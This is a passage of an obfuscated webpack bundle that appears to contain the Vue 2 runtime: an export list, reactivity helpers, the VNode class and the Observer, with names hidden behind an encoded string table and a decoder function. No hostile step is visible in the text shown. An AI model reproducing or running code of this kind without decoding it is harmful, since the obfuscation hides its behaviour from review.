3jiyw5KBgvY','x19WyxrJAf9F','v2vIA2L0qw5PBwf0Aw9U','Aw5KzxG','zxHWCMvZC2LVBG','BMf0AxzLt24','Bw9KzwW','mZe2odzftvLqBNK','x3bYzvDHDgnOzxjZ','x2LUAxq','zgvSyxK','AxntDgf0Awm','y3jLyxrLq29TBwvUDa','zNvUy3rPB24','Aw5Zzxj0zwq','CMvMsw5gB3i','DxbKyxrL','ywn0AxzL','rNvUy3rPB24','BMf2AwDHDg9Y','x3DHDgnOzxi','ndG2mJK3vKLiEuL0','C29YDa','x19VyL9F','y2LK','Aw5Zzxj0','x3zT','rgvSyxK','C2v0vgv4DenVBNrLBNq','yxbWzw5Kq2HPBgq','zxHJBhvKzq','ywjZDhjHy3q','DhjHBNnSyxrLka','jhjLzNm','jhDHDgnO','Cg9Z','DM5VzgvuB0nHy2HL','x192x3jHDW','CgvUzgLUz0LUC2vYDa','zMfSC2u','jg9MzG','zgf0ysGP','A2v5lhjLzIXZBg90lhnSB3qTC2nVCguSAxm','A2vWDa','BwfW','x2nVBxb1DgvKv2f0y2HLCNm','lwvUDgvY','y29TCg9Uzw50sw5ZDgfUy2u','x3nSB3rZuhjVEhK','zgvHy3rPDMf0zwq','DM1dB3vUDa','C3r5Bgu','x19LC01VzhvSzq','jhnSB3rZ','zMLYC3rdAgLSza','x21VDMvdyG','pc9ZDMC+','CMvUzgvYvhjPz2DLCMvK','x19WCM90B19F','Dg9tDhjPBMDuywC','lwXLyxzLlwfJDgL2zq','zhvYyxrPB24','Ag9VAW','ywrKrgvW','BgvUz3rO','zxjYB3i','Aw5JBhvKzq','AxnsB290sw5Zzxj0','jhzUB2rL','BNvTyMvY','zgvWCW'];a1_0x59be=function(){return _0x398e9c;};return a1_0x59be();}function a1_0x4557(_0x2da605,_0x147c20){var _0x59bee3=a1_0x59be();return a1_0x4557=function(_0x45578c,_0x949ce5){_0x45578c=_0x45578c-0x157;var _0x397c05=_0x59bee3[_0x45578c];if(a1_0x4557['KwLWLd']===undefined){var _0x494292=function(_0x44200a){var _0x578bd4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2508b6='',_0xc723e3='';for(var _0x82c36a=0x0,_0xe5a850,_0x5b35e6,_0x710cdf=0x0;_0x5b35e6=_0x44200a['charAt'](_0x710cdf++);~_0x5b35e6&&(_0xe5a850=_0x82c36a%0x4?_0xe5a850*0x40+_0x5b35e6:_0x5b35e6,_0x82c36a++%0x4)?_0x2508b6+=String['fromCharCode'](0xff&_0xe5a850>>(-0x2*_0x82c36a&0x6)):0x0){_0x5b35e6=_0x578bd4['indexOf'](_0x5b35e6);}for(var _0x5c3db2=0x0,_0x4bbba7=_0x2508b6['length'];_0x5c3db2<_0x4bbba7;_0x5c3db2++){_0xc723e3+='%'+('00'+_0x2508b6['charCodeAt'](_0x5c3db2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc723e3);};a1_0x4557['LEcAVh']=_0x494292,_0x2da605=arguments,a1_0x4557['KwLWLd']=!![];}var _0x56644f=_0x59bee3[0x0],_0x334bdf=_0x45578c+_0x56644f,_0x235030=_0x2da605[_0x334bdf];return!_0x235030?(_0x397c05=a1_0x4557['LEcAVh'](_0x397c05),_0x2da605[_0x334bdf]=_0x397c05):_0x397c05=_0x235030,_0x397c05;},a1_0x4557(_0x2da605,_0x147c20);}(self['webpackChunkvue2_legacy_app']=self[a1_0x58b3e5(0x193)]||[])['push']([[0x3b2],{0xb28:function(_0x44200a,_0x578bd4,_0x2508b6){var _0x459cd8=a1_0x58b3e5;_0x2508b6['r'](_0x578bd4),_0x2508b6['d'](_0x578bd4,{'EffectScope':function(){return _0x474964;},'computed':function(){return _0x393166;},'customRef':function(){return _0x2b014a;},'default':function(){return _0x464ca1;},'defineAsyncComponent':function(){return _0xcf5b7c;},'defineComponent':function(){return _0x4046be;},'del':function(){return _0x37a8e7;},'effectScope':function(){return _0x2e81ce;},'getCurrentInstance':function(){return _0x409a5b;},'getCurrentScope':function(){return _0x4720f0;},'h':function(){return _0x363b18;},'inject':function(){return _0x1a0074;},'isProxy':function(){return _0x5d99ff;},'isReactive':function(){return _0xc4322c;},'isReadonly':function(){return _0x3a0bf2;},'isRef':function(){return _0xe1e0eb;},'isShallow':function(){return _0x2fd078;},'markRaw':function(){return _0x23a5ec;},'mergeDefaults':function(){return _0x47efc0;},'nextTick':function(){return _0x3c2c1b;},'onActivated':function(){return _0x117403;},'onBeforeMount':function(){return _0x38b90c;},'onBeforeUnmount':function(){return _0x465b72;},'onBeforeUpdate':function(){return _0x5757ce;},'onDeactivated':function(){return _0x5b9eef;},'onErrorCaptured':function(){return _0x34fc97;},'onMounted':function(){return _0x4c45b1;},'onRenderTracked':function(){return _0x21dab4;},'onRenderTriggered':function(){return _0x5be994;},'onScopeDispose':function(){return _0x404d85;},'onServerPrefetch':function(){return _0x3087ab;},'onUnmounted':function(){return _0x3f5bda;},'onUpdated':function(){return _0xed934a;},'provide':function(){return _0x250c94;},'proxyRefs':function(){return _0x2f27ed;},'reactive':function(){return _0x2c9ffe;},'readonly':function(){return _0x38c2fd;},'ref':function(){return _0x24d8bf;},'set':function(){return _0x560dda;},'shallowReactive':function(){return _0x503689;},'shallowReadonly':function(){return _0x40091b;},'shallowRef':function(){return _0x52b0b6;},'toRaw':function(){return _0x1c4b84;},'toRef':function(){return _0x283373;},'toRefs':function(){return _0x294837;},'triggerRef':function(){return _0x14c779;},'unref':function(){return _0x57a8bc;},'useAttrs':function(){return _0x2ebc55;},'useCssModule':function(){return _0x546f22;},'useCssVars':function(){return _0x341dfd;},'useListeners':function(){return _0x19dcca;},'useSlots':function(){return _0x276188;},'version':function(){return _0x35cf1a;},'watch':function(){return _0x2216cd;},'watchEffect':function(){return _0x4d856c;},'watchPostEffect':function(){return _0x3a865d;},'watchSyncEffect':function(){return _0x36d2e6;}}),(_0x2508b6(0x24f7),_0x2508b6(0x1888),_0x2508b6(0x1147),_0x2508b6(0x1012),_0x2508b6(0xa98),_0x2508b6(0x1afe),_0x2508b6(0xe19),_0x2508b6(0xc26),_0x2508b6(0x1560),_0x2508b6(0x1300),_0x2508b6(0x1d29),_0x2508b6(0x1d47),_0x2508b6(0x1540),_0x2508b6(0xaca),_0x2508b6(0x2320),_0x2508b6(0xc8f),_0x2508b6(0x11a8),_0x2508b6(0xf6d),_0x2508b6(0x5ae),_0x2508b6(0x22a8),_0x2508b6(0x1d7e),_0x2508b6(0xd2f),_0x2508b6(0x646),_0x2508b6(0xf84),_0x2508b6(0x23f9),_0x2508b6(0x1652),_0x2508b6(0x1d89),_0x2508b6(0x1835),_0x2508b6(0xb89),_0x2508b6(0x2678));var _0xc723e3=Object['freeze']({}),_0x82c36a=Array['isArray'];function _0xe5a850(_0x8c4515){return void 0x0===_0x8c4515||null===_0x8c4515;}function _0x5b35e6(_0x3f5025){return void 0x0!==_0x3f5025&&null!==_0x3f5025;}function _0x710cdf(_0x581f99){return!0x0===_0x581f99;}function _0x5c3db2(_0x5e228a){return!0x1===_0x5e228a;}function _0x4bbba7(_0x568552){var _0x32349d=a1_0x4557;return _0x32349d(0x2da)===typeof _0x568552||_0x32349d(0x264)===typeof _0x568552||_0x32349d(0x184)===typeof _0x568552||_0x32349d(0x1b8)===typeof _0x568552;}function _0x547ddf(_0x37333d){var _0x56c460=a1_0x4557;return _0x56c460(0x22c)===typeof _0x37333d;}function _0x10dbf4(_0x50cbfd){return null!==_0x50cbfd&&'object'===typeof _0x50cbfd;}var _0x3d873e=Object[_0x459cd8(0x311)]['toString'];function _0x3f2867(_0x3b05eb){var _0x675468=_0x459cd8;return _0x675468(0x1f4)===_0x3d873e[_0x675468(0x2ef)](_0x3b05eb);}function _0x23c043(_0x2ee9b0){return'[object\x20RegExp]'===_0x3d873e['call'](_0x2ee9b0);}function _0x3e24b7(_0xc56202){var _0x2e1278=_0x459cd8,_0x35b920=parseFloat(String(_0xc56202));return _0x35b920>=0x0&&Math[_0x2e1278(0x2cc)](_0x35b920)===_0x35b920&&isFinite(_0xc56202);}function _0x2b35b9(_0x5c9507){var _0x1d1bb8=_0x459cd8;return _0x5b35e6(_0x5c9507)&&'function'===typeof _0x5c9507['then']&&_0x1d1bb8(0x22c)===typeof _0x5c9507['catch'];}function _0x46397c(_0x408c8f){var _0x4f307e=_0x459cd8;return null==_0x408c8f?'':Array[_0x4f307e(0x1cd)](_0x408c8f)||_0x3f2867(_0x408c8f)&&_0x408c8f['toString']===_0x3d873e?JSON[_0x4f307e(0x163)](_0x408c8f,_0x51f72a,0x2):String(_0x408c8f);}function _0x51f72a(_0x5ac155,_0x48d4c3){var _0xad3fac=_0x459cd8;return _0x48d4c3&&_0x48d4c3[_0xad3fac(0x280)]?_0x48d4c3['value']:_0x48d4c3;}function _0x42f1a2(_0x2e548d){var _0x3bfcbf=parseFloat(_0x2e548d);return isNaN(_0x3bfcbf)?_0x2e548d:_0x3bfcbf;}function _0x3bc539(_0x1be198,_0x12ded6){var _0x2e6654=_0x459cd8;for(var _0x25c8dc=Object['create'](null),_0x2adcf0=_0x1be198[_0x2e6654(0x304)](','),_0x3c67d0=0x0;_0x3c67d0<_0x2adcf0[_0x2e6654(0x25f)];_0x3c67d0++)_0x25c8dc[_0x2adcf0[_0x3c67d0]]=!0x0;return _0x12ded6?function(_0x170d86){return _0x25c8dc[_0x170d86['toLowerCase']()];}:function(_0x33edbd){return _0x25c8dc[_0x33edbd];};}_0x3bc539('slot,component',!0x0);var _0x53ff9a=_0x3bc539(_0x459cd8(0x249));function _0x5a0780(_0x23442b,_0xf8ec8){var _0x174f37=_0x459cd8,_0x357968=_0x23442b['length'];if(_0x357968){if(_0xf8ec8===_0x23442b[_0x357968-0x1])return void(_0x23442b[_0x174f37(0x25f)]=_0x357968-0x1);var _0x201125=_0x23442b['indexOf'](_0xf8ec8);if(_0x201125>-0x1)return _0x23442b['splice'](_0x201125,0x1);}}var _0x56a2ec=Object['prototype']['hasOwnProperty'];function _0x7b3171(_0x468be8,_0x5cb924){return _0x56a2ec['call'](_0x468be8,_0x5cb924);}function _0x5bde6c(_0x4a39b4){var _0x3fe5a8=_0x459cd8,_0x11a6fd=Object[_0x3fe5a8(0x278)](null);return function(_0x54e075){var _0x57997f=_0x11a6fd[_0x54e075];return _0x57997f||(_0x11a6fd[_0x54e075]=_0x4a39b4(_0x54e075));};}var _0x88bdef=/-(\w)/g,_0x536085=_0x5bde6c(function(_0x2b4485){var _0xfa70b1=_0x459cd8;return _0x2b4485[_0xfa70b1(0x2db)](_0x88bdef,function(_0xdbeb5c,_0x18bf66){return _0x18bf66?_0x18bf66['toUpperCase']():'';});}),_0x5417d7=_0x5bde6c(function(_0x7d0543){var _0x3cff3d=_0x459cd8;return _0x7d0543['charAt'](0x0)[_0x3cff3d(0x205)]()+_0x7d0543['slice'](0x1);}),_0xafc764=/\B([A-Z])/g,_0x42a51f=_0x5bde6c(function(_0x4f6483){var _0x35ba68=_0x459cd8;return _0x4f6483['replace'](_0xafc764,_0x35ba68(0x1b4))['toLowerCase']();});function _0x5c775f(_0x543f2c,_0x25065b){var _0x51c8a0=_0x459cd8;function _0x2ca5ba(_0x1c9560){var _0x20190e=a1_0x4557,_0x54166c=arguments[_0x20190e(0x25f)];return _0x54166c?_0x54166c>0x1?_0x543f2c['apply'](_0x25065b,arguments):_0x543f2c[_0x20190e(0x2ef)](_0x25065b,_0x1c9560):_0x543f2c['call'](_0x25065b);}return _0x2ca5ba['_length']=_0x543f2c[_0x51c8a0(0x25f)],_0x2ca5ba;}function _0x5b13cc(_0x1feffa,_0x5dec9a){return _0x1feffa['bind'](_0x5dec9a);}var _0x30cd7e=Function[_0x459cd8(0x311)][_0x459cd8(0x1d1)]?_0x5b13cc:_0x5c775f;function _0x251c70(_0x4b58f2,_0x11deaf){var _0x326643=_0x459cd8;_0x11deaf=_0x11deaf||0x0;var _0x5bb60e=_0x4b58f2[_0x326643(0x25f)]-_0x11deaf,_0x446f1c=new Array(_0x5bb60e);while(_0x5bb60e--)_0x446f1c[_0x5bb60e]=_0x4b58f2[_0x5bb60e+_0x11deaf];return _0x446f1c;}function _0x28681e(_0x5b6e6b,_0x5b5c07){for(var _0x1a4a47 in _0x5b5c07)_0x5b6e6b[_0x1a4a47]=_0x5b5c07[_0x1a4a47];return _0x5b6e6b;}function _0x2225f7(_0x5986db){for(var _0x12ccba={},_0xfc8c6c=0x0;_0xfc8c6c<_0x5986db['length'];_0xfc8c6c++)_0x5986db[_0xfc8c6c]&&_0x28681e(_0x12ccba,_0x5986db[_0xfc8c6c]);return _0x12ccba;}function _0x30144f(_0x2eb330,_0x3b39fc,_0x525405){}var _0x26a2c1=function(_0x1dedd3,_0x2bdb49,_0xd7efbb){return!0x1;},_0x5c1049=function(_0x3d1a51){return _0x3d1a51;};function _0x18823d(_0xd80044,_0x52925c){var _0x363c70=_0x459cd8;if(_0xd80044===_0x52925c)return!0x0;var _0xc0511d=_0x10dbf4(_0xd80044),_0x12bd92=_0x10dbf4(_0x52925c);if(!_0xc0511d||!_0x12bd92)return!_0xc0511d&&!_0x12bd92&&String(_0xd80044)===String(_0x52925c);try{var _0x3f0661=Array['isArray'](_0xd80044),_0x350b05=Array[_0x363c70(0x1cd)](_0x52925c);if(_0x3f0661&&_0x350b05)return _0xd80044['length']===_0x52925c['length']&&_0xd80044[_0x363c70(0x300)](function(_0x2eb88f,_0x550213){return _0x18823d(_0x2eb88f,_0x52925c[_0x550213]);});if(_0xd80044 instanceof Date&&_0x52925c instanceof Date)return _0xd80044['getTime']()===_0x52925c[_0x363c70(0x28e)]();if(_0x3f0661||_0x350b05)return!0x1;var _0x30bac2=Object[_0x363c70(0x307)](_0xd80044),_0x5e3108=Object['keys'](_0x52925c);return _0x30bac2['length']===_0x5e3108[_0x363c70(0x25f)]&&_0x30bac2[_0x363c70(0x300)](function(_0x7961f2){return _0x18823d(_0xd80044[_0x7961f2],_0x52925c[_0x7961f2]);});}catch(_0xd7fc7f){return!0x1;}}function _0x13c2c7(_0x499a2f,_0x1fde07){for(var _0x349f68=0x0;_0x349f68<_0x499a2f['length'];_0x349f68++)if(_0x18823d(_0x499a2f[_0x349f68],_0x1fde07))return _0x349f68;return-0x1;}function _0x2dbe31(_0x248d47){var _0x5bd845=!0x1;return function(){var _0x4b6c37=a1_0x4557;_0x5bd845||(_0x5bd845=!0x0,_0x248d47[_0x4b6c37(0x1c4)](this,arguments));};}function _0x5771f9(_0x310b81,_0xcf0a53){return _0x310b81===_0xcf0a53?0x0===_0x310b81&&0x1/_0x310b81!==0x1/_0xcf0a53:_0x310b81===_0x310b81||_0xcf0a53===_0xcf0a53;}var _0x51dcc4='data-server-rendered',_0x45d667=['component',_0x459cd8(0x1f8),'filter'],_0x4eae35=['beforeCreate','created','beforeMount','mounted','beforeUpdate','updated','beforeDestroy','destroyed','activated',_0x459cd8(0x250),_0x459cd8(0x284),_0x459cd8(0x18c),'renderTracked',_0x459cd8(0x258)],_0x860f1c={'optionMergeStrategies':Object['create'](null),'silent':!0x1,'productionTip':!0x1,'devtools':!0x1,'performance':!0x1,'errorHandler':null,'warnHandler':null,'ignoredElements':[],'keyCodes':Object[_0x459cd8(0x278)](null),'isReservedTag':_0x26a2c1,'isReservedAttr':_0x26a2c1,'isUnknownElement':_0x26a2c1,'getTagNamespace':_0x30144f,'parsePlatformTagName':_0x5c1049,'mustUseProp':_0x26a2c1,'async':!0x0,'_lifecycleHooks':_0x4eae35},_0x531cc7=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function _0x205104(_0x11f62e){var _0x303b90=(_0x11f62e+'')['charCodeAt'](0x0);return 0x24===_0x303b90||0x5f===_0x303b90;}function _0x5d7e99(_0x3c9ae9,_0x106ef4,_0x658eb9,_0x473118){var _0x818912=_0x459cd8;Object[_0x818912(0x18e)](_0x3c9ae9,_0x106ef4,{'value':_0x658eb9,'enumerable':!!_0x473118,'writable':!0x0,'configurable':!0x0});}var _0x968f00=new RegExp('[^'['concat'](_0x531cc7[_0x459cd8(0x314)],'.$_\x5cd]'));function _0x12b4b6(_0x2c3d3e){var _0x2d31ca=_0x459cd8;if(!_0x968f00[_0x2d31ca(0x206)](_0x2c3d3e)){var _0x2616e2=_0x2c3d3e[_0x2d31ca(0x304)]('.');return function(_0x48cead){for(var _0x55d032=0x0;_0x55d032<_0x2616e2['length'];_0x55d032++){if(!_0x48cead)return;_0x48cead=_0x48cead[_0x2616e2[_0x55d032]];}return _0x48cead;};}}var _0x4398b4=_0x459cd8(0x259)in{},_0x1cd3be='undefined'!==typeof window,_0x2c3614=_0x1cd3be&&window[_0x459cd8(0x232)][_0x459cd8(0x2b2)]['toLowerCase'](),_0x54a10b=_0x2c3614&&/msie|trident/['test'](_0x2c3614),_0x1ece8a=_0x2c3614&&_0x2c3614[_0x459cd8(0x1d3)](_0x459cd8(0x21a))>0x0,_0x4803f5=_0x2c3614&&_0x2c3614[_0x459cd8(0x1d3)]('edge/')>0x0;_0x2c3614&&_0x2c3614[_0x459cd8(0x1d3)](_0x459cd8(0x1dc));var _0x63a6e9=_0x2c3614&&/iphone|ipad|ipod|ios/[_0x459cd8(0x206)](_0x2c3614);_0x2c3614&&/chrome\/\d+/['test'](_0x2c3614),_0x2c3614&&/phantomjs/['test'](_0x2c3614);var _0x108950,_0x1cdb4a=_0x2c3614&&_0x2c3614[_0x459cd8(0x162)](/firefox\/(\d+)/),_0x5548c8={}[_0x459cd8(0x319)],_0x45d68c=!0x1;if(_0x1cd3be)try{var _0x23f1ce={};Object[_0x459cd8(0x18e)](_0x23f1ce,_0x459cd8(0x272),{'get':function(){_0x45d68c=!0x0;}}),window[_0x459cd8(0x1da)](_0x459cd8(0x181),null,_0x23f1ce);}catch(_0x10a854){}var _0x44b3f4=function(){var _0x1d02a8=_0x459cd8;return void 0x0===_0x108950&&(_0x108950=!_0x1cd3be&&_0x1d02a8(0x1d0)!==typeof _0x2508b6['g']&&(_0x2508b6['g']['process']&&_0x1d02a8(0x26e)===_0x2508b6['g']['process'][_0x1d02a8(0x213)]['VUE_ENV'])),_0x108950;},_0x1ac37c=_0x1cd3be&&window[_0x459cd8(0x1a6)];function _0x7dc05e(_0x35932d){var _0x4d7e61=_0x459cd8;return'function'===typeof _0x35932d&&/native code/[_0x4d7e61(0x206)](_0x35932d['toString']());}var _0x52249c,_0x1014ef=_0x459cd8(0x1d0)!==typeof Symbol&&_0x7dc05e(Symbol)&&'undefined'!==typeof Reflect&&_0x7dc05e(Reflect[_0x459cd8(0x16d)]);_0x52249c='undefined'!==typeof Set&&_0x7dc05e(Set)?Set:(function(){var _0x63c200=_0x459cd8;function _0x4e5d29(){var _0x4f3526=a1_0x4557;this[_0x4f3526(0x1ef)]=Object[_0x4f3526(0x278)](null);}return _0x4e5d29[_0x63c200(0x311)]['has']=function(_0x4b2cb4){var _0x1de755=_0x63c200;return!0x0===this[_0x1de755(0x1ef)][_0x4b2cb4];},_0x4e5d29['prototype'][_0x63c200(0x1ea)]=function(_0x4a96f9){var _0x553571=_0x63c200;this[_0x553571(0x1ef)][_0x4a96f9]=!0x0;},_0x4e5d29['prototype']['clear']=function(){this['set']=Object['create'](null);},_0x4e5d29;}());var _0xe95cc7=null;function _0x409a5b(){return _0xe95cc7&&{'proxy':_0xe95cc7};}function _0x16ce63(_0x96e9ec){var _0x1fe046=_0x459cd8;void 0x0===_0x96e9ec&&(_0x96e9ec=null),_0x96e9ec||_0xe95cc7&&_0xe95cc7['_scope'][_0x1fe046(0x16a)](),_0xe95cc7=_0x96e9ec,_0x96e9ec&&_0x96e9ec['_scope']['on']();}var _0x4c4548=(function(){function _0x13adb4(_0x4b0d51,_0x1ab697,_0x183f8e,_0x2f96bc,_0x12cdb8,_0x3c553a,_0x53bb0a,_0x2ec920){var _0x26adbe=a1_0x4557;this['tag']=_0x4b0d51,this[_0x26adbe(0x269)]=_0x1ab697,this['children']=_0x183f8e,this['text']=_0x2f96bc,this['elm']=_0x12cdb8,this['ns']=void 0x0,this['context']=_0x3c553a,this['fnContext']=void 0x0,this[_0x26adbe(0x1bc)]=void 0x0,this[_0x26adbe(0x2ae)]=void 0x0,this['key']=_0x1ab697&&_0x1ab697['key'],this['componentOptions']=_0x53bb0a,this[_0x26adbe(0x24e)]=void 0x0,this[_0x26adbe(0x275)]=void 0x0,this[_0x26adbe(0x312)]=!0x1,this['isStatic']=!0x1,this['isRootInsert']=!0x0,this[_0x26adbe(0x292)]=!0x1,this[_0x26adbe(0x2df)]=!0x1,this['isOnce']=!0x1,this['asyncFactory']=_0x2ec920,this['asyncMeta']=void 0x0,this[_0x26adbe(0x177)]=!0x1;}return Object['defineProperty'](_0x13adb4['prototype'],'child',{'get':function(){var _0x51a229=a1_0x4557;return this[_0x51a229(0x24e)];},'enumerable':!0x1,'configurable':!0x0}),_0x13adb4;}()),_0x17bcc2=function(_0x4edc92){var _0x32704a=_0x459cd8;void 0x0===_0x4edc92&&(_0x4edc92='');var _0x5bedc4=new _0x4c4548();return _0x5bedc4[_0x32704a(0x1ac)]=_0x4edc92,_0x5bedc4[_0x32704a(0x292)]=!0x0,_0x5bedc4;};function _0x529b28(_0x2e5bbb){return new _0x4c4548(void 0x0,void 0x0,void 0x0,String(_0x2e5bbb));}function _0x615750(_0x376e73){var _0x3b8ad0=_0x459cd8,_0x183638=new _0x4c4548(_0x376e73[_0x3b8ad0(0x298)],_0x376e73[_0x3b8ad0(0x269)],_0x376e73['children']&&_0x376e73['children'][_0x3b8ad0(0x208)](),_0x376e73[_0x3b8ad0(0x1ac)],_0x376e73['elm'],_0x376e73[_0x3b8ad0(0x1a8)],_0x376e73[_0x3b8ad0(0x2dc)],_0x376e73[_0x3b8ad0(0x15f)]);return _0x183638['ns']=_0x376e73['ns'],_0x183638['isStatic']=_0x376e73['isStatic'],_0x183638[_0x3b8ad0(0x1dd)]=_0x376e73[_0x3b8ad0(0x1dd)],_0x183638[_0x3b8ad0(0x292)]=_0x376e73[_0x3b8ad0(0x292)],_0x183638[_0x3b8ad0(0x327)]=_0x376e73['fnContext'],_0x183638[_0x3b8ad0(0x1bc)]=_0x376e73['fnOptions'],_0x183638['fnScopeId']=_0x376e73['fnScopeId'],_0x183638['asyncMeta']=_0x376e73[_0x3b8ad0(0x1d2)],_0x183638['isCloned']=!0x0,_0x183638;}_0x459cd8(0x22c)===typeof SuppressedError&&SuppressedError;var _0x33cad1=0x0,_0x127a0c=[],_0x5ce0ee=function(){var _0x457ee1=_0x459cd8;for(var _0x119dbb=0x0;_0x119dbb<_0x127a0c['length'];_0x119dbb++){var _0x190594=_0x127a0c[_0x119dbb];_0x190594['subs']=_0x190594['subs'][_0x457ee1(0x1b3)](function(_0x2c8830){return _0x2c8830;}),_0x190594['_pending']=!0x1;}_0x127a0c[_0x457ee1(0x25f)]=0x0;},_0x217d01=(function(){var _0x2d57ae=_0x459cd8;function _0x251a27(){this['_pending']=!0x1,this['id']=_0x33cad1++,this['subs']=[];}return _0x251a27['prototype']['addSub']=function(_0x37c68d){var _0x1b6367=a1_0x4557;this[_0x1b6367(0x322)][_0x1b6367(0x266)](_0x37c68d);},_0x251a27['prototype']['removeSub']=function(_0x1854f9){var _0x47bc98=a1_0x4557;this['subs'][this['subs'][_0x47bc98(0x1d3)](_0x1854f9)]=null,this['_pending']||(this[_0x47bc98(0x219)]=!0x0,_0x127a0c[_0x47bc98(0x266)](this));},_0x251a27['prototype']['depend']=function(_0x112f11){var _0x16b3c4=a1_0x4557;_0x251a27[_0x16b3c4(0x210)]&&_0x251a27['target'][_0x16b3c4(0x25e)](this);},_0x251a27['prototype'][_0x2d57ae(0x30a)]=function(_0x22dae5){var _0x41a05e=_0x2d57ae,_0x5be0a0=this[_0x41a05e(0x322)][_0x41a05e(0x1b3)](function(_0x58c3cb){return _0x58c3cb;});for(var _0x4198d5=0x0,_0x40e537=_0x5be0a0['length'];_0x4198d5<_0x40e537;_0x4198d5++){var _0x120e46=_0x5be0a0[_0x4198d5];0x0,_0x120e46[_0x41a05e(0x22f)]();}},_0x251a27;}());_0x217d01['target']=null;var _0x4cb4dc=[];function _0x1bcb22(_0x47e492){var _0x1d3e7c=_0x459cd8;_0x4cb4dc[_0x1d3e7c(0x266)](_0x47e492),_0x217d01[_0x1d3e7c(0x210)]=_0x47e492;}function _0x476727(){var _0x19a473=_0x459cd8;_0x4cb4dc['pop'](),_0x217d01[_0x19a473(0x210)]=_0x4cb4dc[_0x4cb4dc[_0x19a473(0x25f)]-0x1];}var _0x314480=Array[_0x459cd8(0x311)],_0x45f39c=Object['create'](_0x314480),_0x394df3=['push','pop','shift',_0x459cd8(0x199),_0x459cd8(0x19a),_0x459cd8(0x235),'reverse'];_0x394df3['forEach'](function(_0x56069b){var _0x534b0a=_0x314480[_0x56069b];_0x5d7e99(_0x45f39c,_0x56069b,function(){var _0x39a698=a1_0x4557;for(var _0x4e4634=[],_0x3bbf48=0x0;_0x3bbf48<arguments['length'];_0x3bbf48++)_0x4e4634[_0x3bbf48]=arguments[_0x3bbf48];var _0x1461e6,_0x29c0c8=_0x534b0a[_0x39a698(0x1c4)](this,_0x4e4634),_0x192873=this['__ob__'];switch(_0x56069b){case _0x39a698(0x266):case'unshift':_0x1461e6=_0x4e4634;break;case'splice':_0x1461e6=_0x4e4634['slice'](0x2);break;}return _0x1461e6&&_0x192873['observeArray'](_0x1461e6),_0x192873[_0x39a698(0x176)][_0x39a698(0x30a)](),_0x29c0c8;});});var _0x414d34=Object[_0x459cd8(0x164)](_0x45f39c),_0x4533e6={},_0x20a134=!0x0;function _0x44f617(_0x5ba0cc){_0x20a134=_0x5ba0cc;}var _0x2b477c={'notify':_0x30144f,'depend':_0x30144f,'addSub':_0x30144f,'removeSub':_0x30144f},_0x6e3453=(function(){var _0x4c7c81=_0x459cd8;function _0x6acd85(_0x562f08,_0x5b4d77,_0x1c55e3){var _0x36852c=a1_0x4557;if(void 0x0===_0x5b4d77&&(_0x5b4d77=!0x1),void 0x0===_0x1c55e3&&(_0x1c55e3=!0x1),this[_0x36852c(0x2e6)]=_0x562f08,this[_0x36852c(0x31a)]=_0x5b4d77,this['mock']=_0x1c55e3,this[_0x36852c(0x176)]=_0x1c55e3?_0x2b477c:new _0x217d01(),this['vmCount']=0x0,_0x5d7e99(_0x562f08,'__ob__',this),_0x82c36a(_0x562f08)){if(!_0x1c55e3){if(_0x4398b4)_0x562f08['__proto__']=_0x45f39c;else for(var _0x593f05=0x0,_0x375b7e=_0x414d34[_0x36852c(0x25f)];_0x593f05<_0x375b7e;_0x593f05++){var _0x11597e=_0x414d34[_0x593f05];_0x5d7e99(_0x562f08,_0x11597e,_0x45f39c[_0x11597e]);}}_0x5b4d77||this[_0x36852c(0x302)](_0x562f08);}else{var _0x5c1619=Object['keys'](_0x562f08);for(_0x593f05=0x0;_0x593f05<_0x5c1619[_0x36852c(0x25f)];_0x593f05++){_0x11597e=_0x5c1619[_0x593f05],_0x136312(_0x562f08,_0x11597e,_0x4533e6,void 0x0,_0x5b4d77,_0x1c55e3);}}}return _0x6acd85['prototype'][_0x4c7c81(0x302)]=function(_0x23cc56){var _0x3baac5=_0x4c7c81;for(var _0x36b992=0x0,_0x58fc87=_0x23cc56[_0x3baac5(0x25f)];_0x36b992<_0x58fc87;_0x36b992++)_0x6d306d(_0x23cc56[_0x36b992],!0x1,this[_0x3baac5(0x26a)]);},_0x6acd85;}());function _0x6d306d(_0x2a6d59,_0x4461a5,_0x38e41b){var _0x1327d7=_0x459cd8;return _0x2a6d59&&_0x7b3171(_0x2a6d59,_0x1327d7(0x236))&&_0x2a6d59[_0x1327d7(0x236)]instanceof _0x6e3453?_0x2a6d59['__ob__']:!_0x20a134||!_0x38e41b&&_0x44b3f4()||!_0x82c36a(_0x2a6d59)&&!_0x3f2867(_0x2a6d59)||!Object[_0x1327d7(0x301)](_0x2a6d59)||_0x2a6d59[_0x1327d7(0x21b)]||_0xe1e0eb(_0x2a6d59)||_0x2a6d59 instanceof _0x4c4548?void 0x0:new _0x6e3453(_0x2a6d59,_0x4461a5,_0x38e41b);}function _0x136312(_0x3ca145,_0x5068ba,_0x2474d2,_0x3e0fb7,_0x4d6e83,_0x9ab6d3,_0x226b43){var _0x53663f=_0x459cd8;void 0x0===_0x226b43&&(_0x226b43=!0x1);var _0x2717fe=new _0x217d01(),_0x597f7f=Object['getOwnPropertyDescriptor'](_0x3ca145,_0x5068ba);if(!_0x597f7f||!0x1!==_0x597f7f[_0x53663f(0x2a9)]){var _0x2dceef=_0x597f7f&&_0x597f7f[_0x53663f(0x2c6)],_0x2eddb6=_0x597f7f&&_0x597f7f[_0x53663f(0x1ef)];_0x2dceef&&!_0x2eddb6||_0x2474d2!==_0x4533e6&&0x2!==arguments[_0x53663f(0x25f)]||(_0x2474d2=_0x3ca145[_0x5068ba]);var _0x3c1523=_0x4d6e83?_0x2474d2&&_0x2474d2[_0x53663f(0x236)]:_0x6d306d(_0x2474d2,!0x1,_0x9ab6d3);return Object['defineProperty'](_0x3ca145,_0x5068ba,{'enumerable':!0x0,'configurable':!0x0,'get':function(){var _0x5fd899=_0x53663f,_0x4b1c4e=_0x2dceef?_0x2dceef[_0x5fd899(0x2ef)](_0x3ca145):_0x2474d2;return 